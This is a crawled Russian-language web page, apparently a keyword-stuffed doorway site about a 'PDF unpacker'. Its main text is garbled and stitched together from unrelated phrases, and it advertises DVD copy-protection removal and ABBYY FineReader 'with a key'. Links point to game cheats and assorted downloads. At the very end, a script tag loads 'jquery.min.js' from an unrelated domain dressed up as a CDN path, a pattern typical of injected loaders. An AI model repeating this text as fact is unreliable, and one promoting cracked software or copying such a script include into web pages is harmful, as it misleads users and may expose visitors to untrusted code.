

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-raspakovschik-pdf-faylov.html
body_size: 2166
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Распаковщик pdf файлов - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Распаковщик pdf файлов</h2>
                            </header>
                            <p>Программа для распаковки файлов это то, о чём обычно никто не вспоминает, пока срочно. программа, которая предназначена для того, чтобы снимать защиту с любого dvd-диска. 
бесплатно скачать переносные программы, попробовать софт без установки на компьютер. ABBYY FineReader скачать Professional Edition бесплатно. Программа для оптического распознавание текста. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-ne-mogu-podklyuchit-android-k-kompyuteru.html">Не могу подключить андроид к компьютеру</a></li>
                                <li><a href="h9s58-skachat-chit-dlya-igry-kontra-siti.html">Скачать чит для игры контра сити</a></li>
                                <li><a href="h9s58-skachat-mod-skayrim-monster-mod.html">Скачать мод скайрим монстер мод</a></li>
                                <li><a href="h9s58-huligany-zelenyh-ulic-kinopoisk.html">Хулиганы зеленых улиц кинопоиск</a></li>
                                <li><a href="h9s58-a-arnu-istoriya-inkvizicii.html">А арну история инквизиции</a></li>
                                <li><a href="h9s58-drayvera-dlya-fly-ds124-skachat-besplatno.html">Драйвера для fly ds124 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Распаковщики файлов - скачать бесплатно программы для.</li>
<li>Системные утилиты.</li>
<li>Portable программы ПРО portable soft — скачать.</li>
<li>ABBYY FineReader с ключом русская версия скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-a-tvoi-zelenye-glaza-akkordy.html">А твои зеленые глаза аккорды</a></li>
                                            <li><a href="h9s58-orlusha-stihi-audiokniga.html">Орлуша стихи аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-twisted-metal-igra.html">Twisted metal игра</a></li>
                                            <li><a href="h9s58-raspisanie-chelyabinsk-baranovichi.html">Расписание челябинск барановичи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-novye-russkie-sborniki.html">Скачать новые русские сборники</a></li>
                                            <li><a href="h9s58-oaspe-kniga.html">Оаспе книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-azerbaydzhano-rossiyskie-otnosheniya-prezentaciya.html">Азербайджано российские отношения презентация</a></li>
                                            <li><a href="h9s58-gotovyy-nastroennyy-server-css-v34-skachat.html">Готовый настроенный сервер css v34 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
